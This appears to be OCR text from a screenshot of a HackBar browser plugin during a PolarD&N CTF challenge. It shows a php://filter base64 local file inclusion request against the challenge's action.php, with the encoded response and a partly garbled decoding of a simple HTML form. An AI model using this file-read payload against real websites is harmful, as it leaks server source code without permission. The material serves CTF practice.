 PCFET0NUWVBFIGh0bWw+DQo8aHRtbD4NCjxoZWFkPg0KPHRpdGxlPlBvbGFyRCZOIENURjwvdGl0
my dairy my booklist
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7d984bd8-1aa3-46a1-97c1-7f6037cc0d0b.www.polarctf.com:8090/
action.php?file=php://filter/read=convert.base64-encode/
resource=index.php
Use POST method
MODIFY HEADER
T0NUWVBFIGh0bWw+DQo8aHRtbD4NCjxoZWFkPg0KPHRpdGxlPlBvbGFyRCZOIENURjwvdGl0bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCgk8Zm9
hY3Rpb249ImFjdGlvbi5waHAiIG1ldGhvZD0iUE9TVCI+DQoJcGxlYXNlIGlucHV0IHlvdXIgbmFtZTo8YnI+DQoJPGlucHV0IHR5cGU9In
QiIG5hbWU9Im5hbWUiID4NCgk8YnI+DQoJPGlucHV0IHR5cGU9InN1Ym1pdCIgdmFsdWU9IlN1Ym1pdCI+DQo8L2Zvcm0+IA0KPC9ib2R5P
C9odG1sPg==
结果↓ 复制内容 ↑解密结果转至文本框↑
解 码: |结 果
64解码: <!DOCTYPE html>
l>
d>
le>PolarD&N CTF</title>
ad>
y>
<form action="action.php" method="POST">
please input your name:<br>
<input type="text" name="name" >
<br>
<input type="submit" value="Submit">
rm>
dy>
ml> **************